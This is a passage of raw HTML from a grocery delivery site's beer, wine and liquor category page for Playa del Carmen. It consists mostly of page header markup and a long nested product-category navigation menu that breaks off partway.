

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html
body_size: 35483
content:
 <!doctype html><html lang="en"><head >  <meta charset="utf-8"/>
<meta name="title" content="Beers, Wines and Liquors - Supermarket - Playa | loQsea"/>
<meta name="description" content="Very Reliable Delivery Service! Need Anything Delivered in Cancun, Playa del Carmen, Tulum or Riviera Maya? Save Time and don't look any further!"/>
<meta name="keywords" content="Food delivery, Comida a domicilio, Restaurant Delivery, Local Delivery, Entrega Local, Tulum, Cancun, Puerto Aventuras, Puerto Morelos, Playa del Carmen supermercado, Supermercado Playa del Carmen, Entrega a domicilio Playa del Carmen, Entrega a domicilio supermercado Playa del Carmen, Entrega a domicilio de restaurantes playa del carmen, Entrega a domicilio de comida playa del carmen, Supermarket Delivery, Renta Vacacional, Supermercado Online, Súper en Linea, Supermercado en Línea, Súper a Domicilio"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="initial-scale=1, width=device-width, maximum-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Beers, Wines and Liquors - Supermarket - Playa | loQsea</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://loqsea.com/static/version1768570396/_cache/merged/5a592f4cce8ab8e617b6cc826398afa2.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://loqsea.com/static/version1768570396/frontend/loqsea/main/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://loqsea.com/static/version1768570396/frontend/loqsea/main/en_US/css/print.min.css" />







<link rel="preload" as="font" crossorigin="anonymous" href="https://loqsea.com/static/version1768570396/frontend/loqsea/main/en_US/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://loqsea.com/media/favicon/websites/2/logo_loqsea_ico.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://loqsea.com/media/favicon/websites/2/logo_loqsea_ico.png" />
<!-- Hotjar Tracking Code for loqsea.com -->


<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->

<!-- Meta Pixel Code -->

<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=412985762855635&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<meta name="p:domain_verify" content="fab20e06c920a7fffea2ab8232fe26b4"/>     <!-- NO Pixel ID is configured, please goto Admin --> </head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://loqsea.com/static/version1768570396/frontend/loqsea/main/en_US/images/loader-2.gif"}}' id="html-body" class="page-with-filter page-products categorypath-supermarket-cervezas-vinos-licores category-cervezas-vinos-licores catalog-category-view page-layout-2columns-left">         <div id="cookie-status">The store will not work correctly in the case when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>         <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><div class="extra_header">Thank you for visiting our BETA version. We appreciate your patience 🙈, please don't hesitate to contact us through our chat for any suggestions 🐝</div> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>     <div class="switcher currency switcher-currency" id="switcher-currency"><strong class="label switcher-label"><span>Currency</span></strong> <div class="actions dropdown options switcher-options"><div class="action toggle switcher-trigger" id="switcher-currency-trigger" data-mage-init='{"dropdown":{}}' data-toggle="dropdown" data-trigger-keypress-button="true"><strong class="language-USD"><span>USD - US Dollar</span></strong></div><ul class="dropdown switcher-dropdown" data-target="dropdown">  <li class="currency-MXN switcher-option"><a href="#" data-post='{"action":"https:\/\/loqsea.com\/groceries\/directory\/currency\/switch\/","data":{"currency":"MXN","uenc":"aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9zdXBlcm1hcmtldC9jZXJ2ZXphcy12aW5vcy1saWNvcmVzLmh0bWw,"}}'>MXN - Mexican Peso</a></li>    </ul></div></div> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://loqsea.com/groceries/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>     <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language"><strong class="label switcher-label"><span>Language</span></strong> <div class="actions dropdown options switcher-options"><div class="action toggle switcher-trigger" id="switcher-language-trigger" data-mage-init='{"dropdown":{}}' data-toggle="dropdown" data-trigger-keypress-button="true"><strong class="view-groceries">  <span class="flag"><img class="flag-image" style="height: 32px; width: 32px;vertical-align: middle;" src='https://loqsea.com/media/bssstoresflags/default/estados-unidos.png' title="Grc Inglés " alt=" Grc Inglés "/></span>  <span></span></strong></div><ul class="dropdown switcher-dropdown" data-target="dropdown" style="min-width:auto">    <li class="view-despensa switcher-option"><a href="#" data-post='{"action":"https:\/\/loqsea.com\/groceries\/stores\/store\/redirect\/","data":{"___store":"despensa","___from_store":"groceries","uenc":"aHR0cHM6Ly9sb3FzZWEuY29tL2Rlc3BlbnNhL3N1cGVybWFya2V0L2NlcnZlemFzLXZpbm9zLWxpY29yZXMuaHRtbA,,"}}'>   <span class="flag"><img class="flag-image" style="height: 32px; width: 32px;vertical-align: middle;" src='https://loqsea.com/media/bssstoresflags/stores/18/mexico_18277.png' title="Grc Español" alt="Grc Español"/></span>  </a></li>  </ul></div></div> <a class="logo" href="/" title="" aria-label="store logo"><img src="https://loqsea.com/media/logo/websites/2/logo_loQsea.png" title="" alt="" width="auto" height="auto" /></a><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>  <div class="switcher store switcher-city" id="switcher-city"><div class="actions dropdown options switcher-options">  <div class="action toggle switcher-trigger currentCity1 " role="button" tabindex="0" data-mage-init='{"dropdown":{}}' data-toggle="dropdown" data-trigger-keypress-button="true" id="switcher-city-trigger"><strong>Playa del Carmen<i class="fa fa-chevron-down"></i></strong></div>      <ul class="dropdown switcher-dropdown" data-target="dropdown">    <li class="switcher-option"><a href="https://loqsea.com/groceries/tulum.html/">Tulum</a></li>    <li class="switcher-option"><a href="https://loqsea.com/groceries/cancun.html/">Cancun</a></li>  </ul></div></div><ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)"></span> <!-- /ko --></li>   <li class="link authorization-link" data-label="or"><a href="https://loqsea.com/groceries/customer/account/login/referer/aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9zdXBlcm1hcmtldC9jZXJ2ZXphcy12aW5vcy1saWNvcmVzLmh0bWw%2C/" >Sign In</a></li><li><a id="idYmmqJBy9" ></a></li></ul>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://loqsea.com/groceries/catalogsearch/result/" method="get"><div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search"  data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://loqsea.com/groceries/search/ajax/suggest/", "destinationSelector":"#search_autocomplete", "minSearchLength":"2"} }'  type="text" name="q" value="" placeholder="Search&#x20;store" class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://loqsea.com/groceries/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div></div></div>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="#"  class="level-top" ><span>Menu</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://loqsea.com/groceries/packages.html" ><span>Packages</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://loqsea.com/groceries/corner-shop.html" ><span>Corner Shop</span></a></li><li  class="level1 nav-1-3 category-item parent"><a href="https://loqsea.com/groceries/supermarket.html" ><span>Supermarket</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first parent"><a href="https://loqsea.com/groceries/playa/supermarket/organico-y-mas.html" ><span>Organic &amp; More</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-1-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/carnes.html" ><span>Fresh Meat</span></a></li><li  class="level3 nav-1-3-1-2 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/frutas-y-verduras.html" ><span>Fruits &amp; Vegetables</span></a></li><li  class="level3 nav-1-3-1-3 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/huevos-lacteos-y-leches.html" ><span>Eggs, Dairy &amp; Milk</span></a></li><li  class="level3 nav-1-3-1-4 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/productos-naturales.html" ><span>Natural Products</span></a></li><li  class="level3 nav-1-3-1-5 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/bebidas-y-botanas.html" ><span>Drinks &amp; Snacks</span></a></li><li  class="level3 nav-1-3-1-6 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/sin-gluten.html" ><span>Gluten Free</span></a></li></ul></li><li  class="level2 nav-1-3-2 category-item parent"><a href="https://loqsea.com/groceries/supermarket/pan-tortillas-y-pasteleria.html" ><span>Bread, Tortillas and Pastry</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-2-1 category-item first"><a href="https://loqsea.com/groceries/supermarket/pan-tortillas-y-pasteleria/panes-y-bollos.html" ><span>Breads &amp; Buns</span></a></li><li  class="level3 nav-1-3-2-2 category-item"><a href="https://loqsea.com/groceries/supermarket/pan-tortillas-y-pasteleria/tortillas-y-pan-pita.html" ><span>Tortillas &amp; Pita Bread</span></a></li><li  class="level3 nav-1-3-2-3 category-item"><a href="https://loqsea.com/groceries/supermarket/pan-tortillas-y-pasteleria/galletas-saladas.html" ><span>Crackers</span></a></li><li  class="level3 nav-1-3-2-4 category-item last"><a href="https://loqsea.com/groceries/supermarket/pan-tortillas-y-pasteleria/pasteleria.html" ><span>Pastry</span></a></li></ul></li><li  class="level2 nav-1-3-3 category-item parent"><a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html" ><span>Beers, Wines and Liquors</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-3-1 category-item first"><a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores/vino-blanco.html" ><span>White Wine</span></a></li><li  class="level3 nav-1-3-3-2 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/beers-wines-and-liquors/vino-tinto.html" ><span>Red Wine</span></a></li><li  class="level3 nav-1-3-3-3 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/beers-wines-and-liquors/cerveza.html" ><span>Beer</span></a></li><li  class="level3 nav-1-3-3-4 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/beers-wines-and-liquors/licores-y-mas.html" ><span>Liquors and more</span></a></li></ul></li><li  class="level2 nav-1-3-4 category-item parent"><a href="https://loqsea.com/groceries/playa/supermarket/fresh-vegetables.html" ><span>Fresh Vegetables</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-4-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/lechugas-y-verdes.html" ><span>Lettuce &amp; Greens</span></a></li><li  class="level3 nav-1-3-4-2 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/papas-y-camotes.html" ><span>Potatoes &amp; Sweet Potatoes</span></a></li><li  class="level3 nav-1-3-4-3 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/tomate-y-aguacate.html" ><span>Tomato &amp; Avocado</span></a></li><li  class="level3 nav-1-3-4-4 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/cebolla-pimiento-y-ajo.html" ><span>Onion, Pepper &amp; Garlic</span></a></li><li  class="level3 nav-1-3-4-5 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/hierbas-frescas.html" ><span>Fresh Herbs</span></a></li><li  class="level3 nav-1-3-4-6 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/chiles-zanahorias-y-mas.html" ><span>Chiles, Carrots &amp; More</span></a></li></ul></li><li  class="level2 nav-1-3-5 category-item parent"><a href="https://loqsea.com/groceries/supermarket/despensa.html" ><span>Groceries</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-5-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/aderezos-y-salsas.html" ><span>Dressings &amp; Salsa</span></a></li><li  class="level3 nav-1-3-5-2 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/cereales-y-harinas.html" ><span>Cereals &amp; Flours</span></a></li><li  class="level3 nav-1-3-5-3 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/pan-pasta-y-mas.html" ><span>Bread, Pasta &amp; More</span></a></li><li  class="level3 nav-1-3-5-4 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/enlatados.html" ><span>Canned Goods</span></a></li><li  class="level3 nav-1-3-5-5 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/sopas-y-cremas.html" ><span>Soups &amp; Creams</span></a></li><li  class="level3 nav-1-3-5-6 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/arroz-frijol-y-semillas.html" ><span>Rice, Beans &amp; Seeds</span></a></li><li  class="level3 nav-1-3-5-7 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/aceite-y-vinagre.html" ><span>Oil &amp; Vinegar</span></a></li><li  class="level3 nav-1-3-5-8 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/pastas-y-salsas.html" ><span>Pasta &amp; Sauces</span></a></li><li  class="level3 nav-1-3-5-9 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/aderezos-y-condimentos.html" ><span>Dressings &amp; Seasonings</span></a></li><li  class="level3 nav-1-3-5-10 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/pure-y-salsas.html" ><span>Puree &amp; Sauces</span></a></li><li  class="level3 nav-1-3-5-11 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/harina-y-azucar.html" ><span>Flour &amp; Sugar</span></a></li><li  class="level3 nav-1-3-5-12 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/cereales-y-barras.html" ><span>Cereals &amp; Bars</span></a></li><li  class="level3 nav-1-3-5-13 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/miel-mermelada-y-cremas.html" ><span>Honey, Jam &amp; Creams</span></a></li><li  class="level3 nav-1-3-5-14 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/alimentos-saludables-y-de-dieta.html" ><span>Healthy and Diet Food</span></a></li><li  class="level3 nav-1-3-5-15 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/alimento-para-bebe.html" ><span>Baby Food</span></a></li><li  class="level3 nav-1-3-5-16 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/endulzantes-y-cremas.html" ><span>Sweeteners &amp; Spreads</span></a></li></ul></li><li  class="level2 nav-1-3-6 category-item parent"><a href="https://loqsea.com/groceries/playa/supermarket/mascotas.html" ><span>Pet Care</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-6-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/perros.html" ><span>Dogs</span></a></li><li  class="level3 nav-1-3-6-2 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/gatos.html" ><span>Cats</span></a></li><li  class="level3 nav-1-3-6-3 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/aves-y-mas.html" ><span>Birds &amp; More</span></a></li></ul></li><li  class="level2 nav-1-3-7 category-item parent"><a href="https://loqsea.com/groceries/playa/supermarket/cuidado-personal.html" ><span>Personal Care</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-7-1 category-item first parent"><a href="https://loqsea.com/groceries/playa/supermarket/cosmeticos-y-desodorantes.html" ><span>Cosmetics and Deodorants</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-7-1-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/desodorante-para-el.html" ><span>Deodorant for Him</span></a></li><li  class="level4 nav-1-3-7-1-2 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/desodorante-para-ella.html" ><span>Deodorant for Her</span></a></li></ul></li><li  class="level3 nav-1-3-7-2 category-item parent"><a href="https://loqsea.com/groceries/playa/supermarket/cuidado-corporal.html" ><span>Body Care</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-7-2-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/jabon.html" ><span>Soap</span></a></li><li  class="level4 nav-1-3-7-2-2 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/cremas-y-lociones.html" ><span>Cream &amp; Lotion</span></a></li><li  class="level4 nav-1-3-7-2-3 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/protector-solar.html" ><span>Sunscreen</span></a></li><li  class="level4 nav-1-3-7-2-4 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/cuidado-facial.html" ><span>Facial Care</span></a></li><li  class="level4 nav-1-3-7-2-5 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/papel-higienico-y-pa-uelos.html" ><span>Toilet Paper &amp; Tissues</span></a></li><li  class="level4 nav-1-3-7-2-6 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/cuidado-de-manos-y-pies.html" ><span>Hand &amp; Foot Care</span></a></li></ul></li><li  class="level3 nav-1-3-7-3 category-item parent"><a href="https://loqsea.com/groceries/playa/supermarket/cuidado-bucal-afeitado-y-depilacion.html" ><span>Oral Care, Shaving &amp; Hair Removal</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-7-3-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/cuidado-bucal.html" ><span>Oral Care</span></a></li><li  class="level4 nav-1-3-7-3-2 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/afeitado.html" ><span>Shaving</span></a></li><li  class="level4 nav-1-3-7-3-3 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/depilacion.html" ><span>Hair Removal</span></a></li></ul></li><li  class="level3 nav-1-3-7-4 category-item parent"><a href="https://loqsea.com/groceries/playa/supermarket/higiene-femenina.html" ><span>Femenine</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-7-4-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/tampones-y-protectores.html" ><span>Tampons and Pads</span></a></li><li  class="level4 nav-1-3-7-4-2 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/dolor-menstrual-y-mas.html" ><span>Menstrual Pain &amp; More</span></a></li></ul></li><li  class="level3 nav-1-3-7-5 category-item parent"><a href="https://loqsea.com/groceries/playa/supermarket/salud-sexual.html" ><span>Sexual Health</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-7-5-1 category-item first last"><a href="https://loqsea.com/groceries/playa/supermarket/preservativos-y-lubricantes.html" ><span>Condoms &amp; Lubricants</span></a></li></ul></li><li  class="level3 nav-1-3-7-6 category-item last parent"><a href="https://loqsea.com/groceries/playa/supermarket/cuidado-del-cabello.html" ><span>Hair Care</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-7-6-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/shampoo.html" ><span>Shampoo</span></a></li><li  class="level4 nav-1-3-7-6-2 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/acondicionador.html" ><span>Conditioner</span></a></li><li  class="level4 nav-1-3-7-6-3 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/peinado-y-accesorios.html" ><span>Brushing &amp; Accesories</span></a></li></ul></li></ul></li><li  class="level2 nav-1-3-8 category-item parent"><a href="https://loqsea.com/groceries/playa/supermarket/hogar.html" ><span>Household</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-8-1 category-item first parent"><a href="https://loqsea.com/groceries/playa/supermarket/productos-de-limpieza.html" ><span>Cleaning Supplies</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-8-1-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/ba-o.html" ><span>Bathroom</span></a></li><li  class="level4 nav-1-3-8-1-2 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/limpiadores-multiuso.html" ><span>Multiporpuse Cleaners</span></a></li><li  class="level4 nav-1-3-8-1-3 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/lavatrastes-y-lavavajillas.html" ><span>Dishwashing</span></a></li><li  class="level4 nav-1-3-8-1-4 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/lavanderia.html" ><span>Laundry</span></a></li><li  class="level4 nav-1-3-8-1-5 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/esponjas-pa-os-y-guantes.html" ><span>Sponges, Cloths &amp; Gloves</span></a></li></ul></li><li  class="level3 nav-1-3-8-2 category-item parent"><a href="https://loqsea.com/groceries/playa/supermarket/ni-os.html" ><span>Children&#039;s Goods</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-8-2-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/pa-ales-y-toallas-humedas.html" ><span>Diapers and Wipes</span></a></li><li  class="level4 nav-1-3-8-2-2 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/formula-y-alimento-para-bebe.html" ><span>Formula &amp; Baby Food</span></a></li></ul></li><li  class="level3 nav-1-3-8-3 category-item parent"><a href="https://loqsea.com/groceries/playa/supermarket/productos-del-hogar.html" ><span>Household Goods</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-8-3-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/aromatizantes.html" ><span>Air Freshners</span></a></li><li  class="level4 nav-1-3-8-3-2 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/productos-del-hogar/accesorios-de-cocina.html" ><span>Kitchen Accesories</span></a></li><li  class="level4 nav-1-3-8-3-3 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/papel-y-bolsas-de-cocina.html" ><span>Bags, Wraps &amp; Paper</span></a></li><li  class="level4 nav-1-3-8-3-4 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/vajilla-desechable.html" ><span>Disposable Tableware</span></a></li><li  class="level4 nav-1-3-8-3-5 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/bolsas-para-basura.html" ><span>Trash Bags</span></a></li><li  class="level4 nav-1-3-8-3-6 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/insecticidas.html" ><span>Repellent &amp; Pest Control</span></a></li><li  class="level4 nav-1-3-8-3-7 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/decoracion-navide-a.html" ><span>Christmas Decor</span></a></li></ul></li><li  class="level3 nav-1-3-8-4 category-item parent"><a href="https://loqsea.com/groceries/playa/supermarket/ferreteria-y-mas.html" ><span>Hardware &amp; More</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-8-4-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/pilas.html" ><span>Batteries</span></a></li><li  class="level4 nav-1-3-8-4-2 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/focos-de-luz-y-mas.html" ><span>Light Bulbs &amp; More</span></a></li></ul></li><li  class="level3 nav-1-3-8-5 category-item last"><a href="https://loqsea.com/groceries/supermarket/disposable-tableware.html" ><span>Disposable Tableware</span></a></li></ul></li><li  class="level2 nav-1-3-9 category-item parent"><a href="https://loqsea.com/groceries/playa/supermarket/quesos-duros-y-salchichoneria.html" ><span>Hard Cheeses and Deli</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-9-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/quesos-duros.html" ><span>Hard Cheese</span></a></li><li  class="level3 nav-1-3-9-2 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/salchichoneria.html" ><span>Deli</span></a></li></ul></li><li  class="level2 nav-1-3-10 category-item parent"><a href="https://loqsea.com/groceries/playa/supermarket/botanas-y-postres.html" ><span>Snacks &amp; Desserts</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-10-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/frituras-y-dip.html" ><span>Chips &amp; Dip</span></a></li><li  class="level3 nav-1-3-10-2 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/palomitas-y-semillas.html" ><span>Popcorn &amp; Seeds</span></a></li><li  class="level3 nav-1-3-10-3 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/barra-de-cereales-y-fruta-seca.html" ><span>Cereal Bars &amp; Dried Fruit</span></a></li><li  class="level3 nav-1-3-10-4 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/galletas-dulces.html" ><span>Cookies</span></a></li><li  class="level3 nav-1-3-10-5 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/reposteria.html" ><span>Confectionery</span></a></li><li  class="level3 nav-1-3-10-6 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/chocolates-y-dulces.html" ><span>Chocolates &amp; Sweets</span></a></li><li  class="level3 nav-1-3-10-7 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/helado.html" ><span>Ice Cream</span></a></li><li  class="level3 nav-1-3-10-8 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/botanas-saludables.html" ><span>Healthy Snacks</span></a></li></ul></li><li  class="level2 nav-1-3-11 category-item parent"><a href="https://loqsea.com/groceries/playa/supermarket/bebidas.html" ><span>Beverages</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-11-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/leche.html" ><span>Milk</span></a></li><li  class="level3 nav-1-3-11-2 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/agua.html" ><span>Water</span></a></li><li  class="level3 nav-1-3-11-3 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/jugos.html" ><span>Juices</span></a></li><li  class="level3 nav-1-3-11-4 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/refrescos.html" ><span>Sodas</span></a></li><li  class="level3 nav-1-3-11-5 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/energizantes-e-hidratantes.html" ><span>Energy and Sports Drinks</span></a></li><li  class="level3 nav-1-3-11-6 category-item last"><a 